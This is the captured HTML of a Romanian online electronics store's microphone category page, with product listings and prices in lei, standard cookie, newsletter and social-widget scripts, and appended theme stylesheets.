                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-razer-seiren-v3-mini-chroma-rgb-usb-frecventa-raspuns-20-hz-20000-hz-sensibilitate-110-db-thd-1-at-1-khz-negru-191786"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_3592543a26cd62ef22b4ba61def8b66d-200x200.jpg" alt="Microfon Razer Seiren V3 Mini Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), negru" title="Microfon Razer Seiren V3 Mini Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), negru" class="img-responsive" /></a>
                                                                <div class="product-discount">-32%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=191786" alt="Microfon Razer Seiren V3 Mini Chroma RGB USB, frecventa raspuns 20 Hz - 20000 Hz, sensibilitate 110 dB (THD > 1% at 1 kHz), negru" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">1.082<sup>,16</sup> LEI</span>
                                <span class="discount-price"><i>730<sup>,53</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('191786');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('191786');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('191786');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-hyperx-quadcast-2-frost-usb-c-pentru-gaming-streaming-si-podcasting-control-on-board-iluminare-led-stand-antișoc-demontabil-pc-mac-ps5-ps4-alb-189378">Microfon HyperX QuadCast 2 Frost, USB-C, pentru gaming, streaming si podcasting, control on-board, iluminare LED, stand antișoc demontabil, PC/Mac/PS5/PS4, alb</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-hyperx-quadcast-2-frost-usb-c-pentru-gaming-streaming-si-podcasting-control-on-board-iluminare-led-stand-antișoc-demontabil-pc-mac-ps5-ps4-alb-189378"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_9a4d20a39128deb50074129c19737a27-200x200.jpg" alt="Microfon HyperX QuadCast 2 Frost, USB-C, pentru gaming, streaming si podcasting, control on-board, iluminare LED, stand antișoc demontabil, PC/Mac/PS5/PS4, alb" title="Microfon HyperX QuadCast 2 Frost, USB-C, pentru gaming, streaming si podcasting, control on-board, iluminare LED, stand antișoc demontabil, PC/Mac/PS5/PS4, alb" class="img-responsive" /></a>
                                                                <div class="product-discount">-15%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=189378" alt="Microfon HyperX QuadCast 2 Frost, USB-C, pentru gaming, streaming si podcasting, control on-board, iluminare LED, stand antișoc demontabil, PC/Mac/PS5/PS4, alb" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">1.014<sup>,87</sup> LEI</span>
                                <span class="discount-price"><i>866<sup>,10</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('189378');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('189378');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('189378');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/dji-mic-2-1tx-1rx-194898">DJI Mic 2 ( 1TX + 1RX)</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/dji-mic-2-1tx-1rx-194898"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_87a140de7fc86c2f43f08d43df4ffe41-200x200.png" alt="DJI Mic 2 ( 1TX + 1RX)" title="DJI Mic 2 ( 1TX + 1RX)" class="img-responsive" /></a>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=194898" alt="DJI Mic 2 ( 1TX + 1RX)" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price" style="visibility: hidden">&nbsp</span>
                                <span class="discount-price"><i>931<sup>,62</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('194898');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('194898');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('194898');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-gaming-hyperx-quadcast-2-s-pentru-streamers-content-creators-cardioid-usb-c-32-bit-bit-depth-192khz-sampling-rate-100-led-uri-argb-pc-win11-mac-steam-deck-negru-199093">Microfon gaming HyperX QuadCast 2 S pentru Streamers/Content Creators, cardioid, USB-C, 32-bit bit depth, 192kHz sampling rate, 100+ LED-uri aRGB, PC Win11, Mac, Steam Deck, negru</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-gaming-hyperx-quadcast-2-s-pentru-streamers-content-creators-cardioid-usb-c-32-bit-bit-depth-192khz-sampling-rate-100-led-uri-argb-pc-win11-mac-steam-deck-negru-199093"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_865e0e5b734ac0f3d2be2bd9bd911c2a-200x200.png" alt="Microfon gaming HyperX QuadCast 2 S pentru Streamers/Content Creators, cardioid, USB-C, 32-bit bit depth, 192kHz sampling rate, 100+ LED-uri aRGB, PC Win11, Mac, Steam Deck, negru" title="Microfon gaming HyperX QuadCast 2 S pentru Streamers/Content Creators, cardioid, USB-C, 32-bit bit depth, 192kHz sampling rate, 100+ LED-uri aRGB, PC Win11, Mac, Steam Deck, negru" class="img-responsive" /></a>
                                                                <div class="product-discount">-14%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=199093" alt="Microfon gaming HyperX QuadCast 2 S pentru Streamers/Content Creators, cardioid, USB-C, 32-bit bit depth, 192kHz sampling rate, 100+ LED-uri aRGB, PC Win11, Mac, Steam Deck, negru" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">1.352<sup>,99</sup> LEI</span>
                                <span class="discount-price"><i>1.162<sup>,29</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('199093');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('199093');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('199093');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/lavaliera-wireless-sony-ecmw2bt-ce7-192719">LAVALIERA WIRELESS SONY ECMW2BT.CE7</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/lavaliera-wireless-sony-ecmw2bt-ce7-192719"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_e480da23e72793d716f23dfd86c3a9d6-200x200.png" alt="LAVALIERA WIRELESS SONY ECMW2BT.CE7" title="LAVALIERA WIRELESS SONY ECMW2BT.CE7" class="img-responsive" /></a>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=192719" alt="LAVALIERA WIRELESS SONY ECMW2BT.CE7" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price" style="visibility: hidden">&nbsp</span>
                                <span class="discount-price"><i>1.343<sup>,32</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('192719');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('192719');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('192719');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                                    <div class="item-display-box products4 d-flex flex-column">
                            <p><a href="https://www.powerup.ro/periferice/microfoane/microfon-hp-hyperx-procast-cardioid-usb-negru-110774">Microfon HP HyperX ProCast, cardioid, USB, Negru</a></p>
                            <div class="product-image">
                                <a href="https://www.powerup.ro/periferice/microfoane/microfon-hp-hyperx-procast-cardioid-usb-negru-110774"><img src="https://www.powerup.ro/image/cache/catalog/furnizor/nod/overlay_753329aa8928bb33edd75782bdf76272-200x200.png" alt="Microfon HP HyperX ProCast, cardioid, USB, Negru" title="Microfon HP HyperX ProCast, cardioid, USB, Negru" class="img-responsive" /></a>
                                                                <div class="product-discount">-15%</div>
                                                                                                <div class="quick-view btn-primary"><a rel="nofollow" href="https://www.powerup.ro/index.php?route=product/quickview&amp;product_id=110774" alt="Microfon HP HyperX ProCast, cardioid, USB, Negru" class="quickview d-flex align-items-center"><i class="fa fa-search" aria-hidden="true"></i></a></div>
                                                            </div>
                                                        <div class="product-show-stars mt-auto" style="visibility: hidden;">
                                <span class="show-stars rating r5"><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span>
                            </div>
                                                                                    <div class="product-price clearfix">
                                                                <span class="full-price">1.981<sup>,88</sup> LEI</span>
                                <span class="discount-price"><i>1.694<sup>,48</sup> LEI</i></span>
                                                                                            </div><!-- end product-price -->
                                                        <div class="product-btns clearfix d-inline-flex">
                                                                <div class="compare d-flex align-items-center pl-1">
                                    <a data-toggle="tooltip" title="Compară" onclick="compare.add('110774');"><i class="icon colorix-compare"></i></a>
                                </div>
                                                                                                <div class="favorites d-flex align-items-center pl-1 pr-1">
                                    <a data-toggle="tooltip" title="Favorite" onclick="wishlist.add('110774');"><i class="icon colorix-favorites"></i></a>
                                </div>
                                                                <a class="btn btn-default btn-icon btn-primary ml-auto d-flex" onclick="cart.add('110774');"><i class="icon colorix-cart"></i> <span class="d-none d-lg-inline d-xl-inline hidden-xs hidden-sm hidden-md btn-buy mr-auto ml-auto">Cumpără</span></a>
                            </div><!-- end product-btns -->
                        </div>
                                            </div>
                </div>
                                <div class="pagination-holder clearfix">
                    <p>Afişare <b>1 - 26</b> din <b>26</b> (1 pagini)</p>
                    <nav></nav>
                </div>
            </div>
        </section>
        </div>
        </div>
                <style>
                #cookie-holder {
                    top: auto;
                    bottom: 0;
                }
            </style>
                <style>
        #cookie-msg {
            position: relative;
            color: #333;
        }

        #cookie-msg a{
            color: ;
        }
        #cookie-msg a:hover{
            color: ;
        }

        #cookie-holder #cookie-accept {
            cursor: pointer;
            color: ;
            margin-left: 60px;
        }

        #cookie-holder #cookie-accept:hover {
            color: ;
        }

        #cookie-holder {
            position: fixed;
            width: 100%;
            left: 0;
            line-height: 20px;
            text-align: center;
            background: #fff;
            z-index: 99999;

            border-top: solid 1px #d59f0f;
            padding: 10px 30px;
            font-size: 13px;
            font-family: "Verdana", "Arial", sans-serif
        }
    </style>
    <div id="cookie-holder">
        <div id="cookie-msg">Acest site foloseste cookies. Navigand in continuare, va exprimati acordul implicit asupra folosirii cookie-urilor. <a target="_blank" href="https://www.powerup.ro/despre-noi">Afla mai multe</a><span id="cookie-accept" class="btn btn-primary">Am inteles</span></div>
    </div>

    <script type="text/javascript">
        $(document).ready(function () {
            $("#cookie-accept").bind('click', function () {
                $.ajax({
                    url: 'index.php?route=extension/module/cgp_cookie/cookieAccept',
                    dataType: 'json',
                    success: function (json) {
                        if (json) {
                            $("#cookie-holder").fadeOut();
                        }
                    }
                });
            });
        });
    </script>
    </div>
<script>
$(document).ready(function() {
    if($('aside .categories-section').length == 0 && $('.top-categ .categ-list li').length == 0) {
        $('.top-categ').css('display', 'none');
        $('.mobile-filters').css('display', 'none');
    } else {
        if($('aside .categories-section').length == 0) {
            $('.display-filters').css('display', 'none');
        } else if($('.top-categ .categ-list li').length == 0){
            $('.display-categ').css('display', 'none');
        }
    }
});
</script>
<section class="newsletter">
        <div class="clearfix">
            <div class="container">
                <div>
                        <div class="newsletterText">
                <div class="icon colorix-newsletter"></div>
                <h3><b>Abonează-te la newsletter</b> și stai conectat la ultimele promoții </h3>
            </div>
            <form class="newsletter-form">
                <div class="input-group">
                    <input type="email" name="txtemail" id="txtemail" value=""  placeholder="Abonează-te la newsletter" class="form-control">
                    <button type="submit" onclick="return regNewsletter();" class="btn btn-search bg-primary-color">
                        <span class="hidden-xs hidden-xs hidden-md">Abonează-te</span>
                    </button>
                </div>
            </form>
            <script>
                function regNewsletter()
                {
                        var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
                        var email = $('#txtemail').val();

                        if(email != "")
                        {
                                if(!emailpattern.test(email))
                                {
                                    new PNotify({
                                        title: 'Error!',
                                        text: 'Adresa de E-mail este invalidă!',
                                        delay: 1500,
                                        type: 'error'
                                    });

                                    return false;
                                }
                                else
                                {
                                        $.ajax({
                                                url: 'index.php?route=extension/module/colorix_newsletter/add',
                                                type: 'post',
                                                data: 'email=' + $('#txtemail').val(),
                                                dataType: 'json',
                                                async:false,

                                                success: function(json) {
                                                        if (json.success == true) {
                                                            new PNotify({
                                                                title: 'Success!',
                                                                text: 'V-ați abonat cu succes!',
                                                                delay: 1500,
                                                                type: 'success'
                                                            });

                                                            $('#form-newsletter').reset();
                                                            return true;			
                                                        }
                                                        else {
                                                            new PNotify({
                                                                title: 'Error!',
                                                                text: json.error,
                                                                delay: 1500,
                                                                type: 'error'
                                                            });
                                                        }
                                                }
                                        });
                                        return false;
                                }
                        }
                        else
                        {
                            new PNotify({
                                title: 'Error!',
                                text: 'Adresa de E-mail este necesară!',
                                delay: 1500,
                                type: 'error'
                            });

                                return false;
                        }
                }
        </script>
                            </div>
            </div>
        </div>
</section><footer>
    <div class="scroll-to-top btn btn-default btn-primary"><span class="icon colorix-chevron-up"></span></div>
        <div class="top-footer">
        <div class="container">
            <div class="row">
                <div class="col-12 col-sm-6 col-md-3 col-lg-3 position-relative text-center d-flex align-items-start flex-column footer-logo-section">
                    <div class="footerLogo"><a href="https://www.powerup.ro/"><img src="https://www.powerup.ro/image/catalog/logo/logo-1xred-resized.png"></a></div>
                    <ul class="d-flex align-items-center footerSocialIcons mb-auto p-2">
                                                <li class="list-inline-item"><a href="#Facebook URL" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                <li class="list-inline-item"><a href="#Twitter URL" target="_blank"><i class="fa fa-twitter"></i></a> </li>
                                                <li class="list-inline-item"><a href="#Instagram URL" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                            </ul>
                                        <div>
                        <span class="d-block mb-1 aweb-logo"><strong>Platforma oferita de:</strong></span>
                        <a target='_blank' title='Creare site-uri web si magazine online' class="aweb-logo" href='https://www.awebdesign.ro/magazin-online'>
                            <img src="image/catalog/aweb-logo-black.png" />
                        </a>
                    </div>
                                    </div>
                <div class="col-12 col-sm-6 col-md-3 col-lg-3 d-flex align-items-start flex-column footer-about-section">
                                        <div class="mb-auto aboutUs">
                        <h4>Despre Noi</h4>
                        <p>Magazinul nostru comercializeaza o gama variata de produse electronice la cele mai bune preturi. Garantam calitatea produselor noastre si facem eforturi continue pentru a satisface nevoile clientilor nostri.</p>
                                        <div class="contact pt-3"><p> Ai intrebari? Ne gasesti la:</p></div>
                    <div class="contactPhone">
                        <div class="icon colorix-phone"></div>
                        <p><a href="tel:0740130337">0740130337</a></p>
                    </div>
                                                            </div>
                                    </div>
                <div class="col-12 col-sm-12 col-md-6 col-lg-6">
                    <div class="row">
                        <div class="col-12 col-sm-6 col-md-6 col-lg-6 d-flex align-items-start flex-column footer-links-section">
                                                    <div class="footer-links">
                                <h4>Informaţii</h4>
                                    <ul>
                                                                        <li><a href="https://www.powerup.ro/modalitati-de-plata"><span class="icon colorix-more"></span>Modalitati de plata</a></li>
                                                                        <li><a href="https://www.powerup.ro/index.php?route=information/information&amp;information_id=10"><span class="icon colorix-more"></span>Protectia datelor personale</a></li>
                                                                        <li><a href="https://www.powerup.ro/informatii-transport"><span class="icon colorix-more"></span>Informatii Transport</a></li>
                                                                        <li><a href="https://www.powerup.ro/termeni-si-conditii"><span class="icon colorix-more"></span>Termeni si Conditii</a></li>
                                                                        <li><a href="https://www.powerup.ro/index.php?route=information/information&amp;information_id=9"><span class="icon colorix-more"></span>Politica de utilizare Cookies</a></li>
                                                                        <li><a href="https://www.powerup.ro/despre-noi"><span class="icon colorix-more"></span>Despre Noi</a></li>
                                                                    </ul>
                            </div>
                                                    </div>
                        <div class="col-12 col-sm-6 col-md-6 col-lg-6 d-flex align-items-start flex-column footer-links-section2">
                            <div class="footer-links">
                                <h4>Servicii Clienţi</h4>
                                <ul>
                                    <li><a href="https://www.powerup.ro/contact"><span class="icon colorix-more"></span>Contact</a></li>
                                    <li><a href="https://www.powerup.ro/cerere-returnare"><span class="icon colorix-more"></span>Returnări</a></li>
                                    <li><a href="https://www.powerup.ro/sitemap"><span class="icon colorix-more"></span>Harta sitului</a></li>
                                                                            <li><a href="https://www.powerup.ro/raport-date-personale"><span class="icon colorix-more"></span>Raport date personale</a></li>
                                        <li><a href="https://www.powerup.ro/stergere-cont"><span class="icon colorix-more"></span>Cerere stergere cont</a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="col-12 col-sm-6 col-md-6 col-lg-6 d-flex align-items-start flex-column footer-links-section">
                                <div class="footer-links">
                                    <h4>Contul meu</h4>
                                    <ul>
                                        <li><a href="https://www.powerup.ro/contul-meu"><span class="icon colorix-more"></span>Contul meu</a></li>
                                        <li><a href="https://www.powerup.ro/comenzi"><span class="icon colorix-more"></span>Istoric comenzi</a></li>
                                        <li><a href="https://www.powerup.ro/favorite"><span class="icon colorix-more"></span>Favorite</a></li>
                                        <li><a href="https://www.powerup.ro/newsletter"><span class="icon colorix-more"></span>Newsletter</a></li>
                                    </ul>
                                </div>
                            </div>
                        <div class="col-12 col-sm-6 col-md-6 col-lg-6 d-flex align-items-start flex-column footer-links-section2">
                            <div class="footer-links">
                                    <h4>Extra</h4>
                                    <ul>
                                        <li><a href="https://www.powerup.ro/producatori"><span class="icon colorix-more"></span>Producători</a></li>
                                        <li><a href="https://www.powerup.ro/oferte-speciale"><span class="icon colorix-more"></span>Oferte speciale</a></li>
                                    </ul>
                                </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>    <div class="bottom-footer">
                    <p><p>
<a href="https://anpc.ro/ce-este-sal/" ><img src="image/catalog/logo/pictograma-anpc.png" style="max-height: 55px;max-width: 100%"></a>
<a href="https://ec.europa.eu/consumers/odr" ><img src="image/catalog/logo/anpc-sol.png" style="max-height: 55px;max-width: 100%"></a>

<ul>
                <li><a target="_blank" rel="nofollow" href="https://anpc.ro/">ANPC - Protectia Consumatorilor</a></li>
                <li><a target="_blank" rel="nofollow" href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO">SOL</a></li>
</ul>
</p></p>
                <p>Drepturi de autor Powerup Computers &copy; 2026</p>
    </div>
</footer>

    
<div id="side_widgets"> 
        <div class="widget facebook_widget"> 
        <a class="btn btn-icon facebook"><i class="fa fa-facebook"></i></a> 
        <div class="widget_holder facebook"> 
                        <p class="widget_title">Facebook</p>
                                    <div class="widget_content fb_wrap"> <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                      var js, fjs = d.getElementsByTagName(s)[0];
                      if (d.getElementById(id)) return;
                      js = d.createElement(s); js.id = id;
                      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
                      fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script> 
                <div class="fb-page" data-href="https://www.facebook.com/powerup.ro" data-width="280" data-height="320" data-hide-cover="true" data-show-facepile="true" data-show-posts="true">
                    <div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/powerup.ro"><a href="https://www.facebook.com/powerup.ro"></a></blockquote></div>
                </div>
            </div>
             
        </div> 
    </div>
     
                <div class="widget"> 
        <a rel="nofollow" target="_blank" href="https://web.whatsapp.com/send?phone=+40740130337" class="btn btn-icon whatsapp hide-on-phone"><i class="fa fa-whatsapp"></i></a> 
        <a rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?phone=+40740130337" class="btn btn-icon whatsapp hide-on-dk"><i class="fa fa-whatsapp"></i></a>
    </div>
    </div>

<script type="text/javascript">
    $(document).ready(function () {
        $("#side_widgets .btn-icon").click(function () {
            if ($(this).parent().hasClass('open')) {
                $(this).parent().removeClass('open');
            } else {
                $("#side_widgets .widget").removeClass('open');
                $(this).parent().toggleClass('open');
            }
        });

        if ($(window).width() < 768) {
            $('.facebook_widget').replaceWith('<div class="widget"><a rel="nofollow" target="_blank" href="https://www.facebook.com/powerup.ro" class="btn btn-icon facebook"><i class="fa fa-facebook"></i></a> </div>');
        }
    });
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.powerup.ro/catalog/view/theme/colorix/css/fonts.css
body_size: 75
content:
@charset "UTF-8";

@font-face {
  font-family: "colorix";
  src:url("fonts/colorix.eot");
  src:url("fonts/colorix.eot?#iefix") format("embedded-opentype"),
    url("fonts/colorix.woff") format("woff"),
    url("fonts/colorix.ttf") format("truetype"),
    url("fonts/colorix.svg#colorix") format("svg");
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "colorix" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="colorix-"]:before,
[class*=" colorix-"]:before {
  font-family: "colorix" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.colorix-close:before {
  content: "\61";
}
.colorix-compare:before {
  content: "\62";
}
.colorix-delete:before {
  content: "\63";
}
.colorix-favorites:before {
  content: "\64";
}
.colorix-google:before {
  content: "\65";
}
.colorix-info:before {
  content: "\66";
}
.colorix-instagram:before {
  content: "\67";
}
.colorix-more:before {
  content: "\68";
}
.colorix-menu:before {
  content: "\69";
}
.colorix-newsletter:before {
  content: "\6a";
}
.colorix-phone:before {
  content: "\6b";
}
.colorix-rate0:before {
  content: "\6c";
}
.colorix-cart:before {
  content: "\6d";
}
.colorix-rate1:before {
  content: "\6e";
}
.colorix-search:before {
  content: "\6f";
}
.colorix-user:before {
  content: "\70";
}
.colorix-chevron-up:before {
  content: "\71";
}
.colorix-chevron-right:before {
  content: "\72";
}
.colorix-chevron-left:before {
  content: "\73";
}
.colorix-chevron-down:before {
  content: "\74";
}
.colorix-facebook-square:before {
  content: "\75";
}


--- FILE ---
content_type: text/css
request_url: https://www.powerup.ro/catalog/view/theme/default/stylesheet/ajax_search_suggestions.css
body_size: 151
content:
/* ajax search suggestions */
#ajax_search_results {
    display:none;
    margin:0px;
    text-align:left;
    position: absolute;
    left:-1px;
    top:46px;
    list-style-type: none;
    z-index:1005;
    width:100%;
    background-color: #ffffff;
    border:1px solid #eaeaea;
    border-radius:8px;
    display:table;
    font-size:12px;
    width:100.5% !important;
    -webkit-box-shadow: 7px 7px 13px -6px rgba(0,0,0,0.31);
    -moz-box-shadow: 7px 7px 13px -6px rgba(0,0,0,0.31);
    box-shadow: 7px 7px 13px -6px rgba(0,0,0,0.31);
    padding-right:10px;
    padding-bottom:6px;
    padding-left:10px;
}

#ajax_search_results .show-search-results {
    font-weight:600;
    text-align:right;
    float:right;    
}

#ajax_search_results .no_results{
    font-weight: 600;
    text-align:left;
    padding-top:10px;
    padding-bottom:3px;
}

#ajax_search_results .ajax_row_header {
    font-weight: 600;
    text-align:left;
    padding:7px 0px;
}

#ajax_search_results .ajax_search_row {
    position:relative;
    z-index:1005;
    display:table-row;
    padding:2px 10px;
}

#ajax_search_results .category_search_name, #ajax_search_results .ajax_search_name {
    width:100%;
    padding-left:10px;
}

#ajax_search_results .ajax_search_image, #ajax_search_results .ajax_search_name, #ajax_search_results .ajax_search_price  {
    display:table-cell;
    padding-bottom: 5px;
    vertical-align:middle;
}

#ajax_search_results .ajax_search_name {
    font-size: 13px;
}

#ajax_search_results .ajax_search_name a:hover {
    font-weight: 600;
}

#ajax_search_results .ajax_search_image {
    display:block;
}

#ajax_search_results .ajax_search_price {
    padding-left:10px;
    width:70px;
    white-space:nowrap;
}

#ajax_search_results .ajax_search_price p {
    margin:0px;
    font-size:12px;
    text-align:right;
}

@media screen and (max-width: 767px) {
    #ajax_search_results {
        font-size: 15px;
    }
    
    #ajax_search_results .category_search_name{
        padding-top:8px;
        padding-bottom:8px;
    }
    
    #ajax_search_results .ajax_search_name{
        padding-top:6px;
        padding-bottom:6px;
    }
    
    #ajax_search_results .ajax_search_price p {
        font-size:14px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.powerup.ro/catalog/view/theme/colorix/css/colorix_social.css
body_size: 338
content:
#side_widgets{
    position: fixed;
    z-index: 999;
    right: 0;
    top: 250px;
    width: 42px;
}
#side_widgets .widget {
    position: relative;
    z-index: 0;
}

#side_widgets .widget.open {
    position: relative;
    z-index: 999;
}

#side_widgets .widget_holder {
    position: absolute;
    top: 0;
    right: 45px;
    width: 262px;
    visibility: hidden;
}

#side_widgets .widget_title, #side_widgets .widget_content {
    transform-style: preserve-3d;
    transition: all 0.3s linear;
